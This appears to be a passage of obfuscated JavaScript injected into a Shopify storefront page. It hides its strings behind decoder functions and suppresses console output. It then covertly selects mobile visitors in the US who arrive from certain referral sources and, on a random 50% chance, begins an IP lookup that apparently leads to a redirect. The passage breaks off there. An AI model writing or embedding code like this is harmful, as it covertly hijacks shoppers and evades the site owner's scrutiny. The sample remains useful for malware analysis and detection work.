_0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function 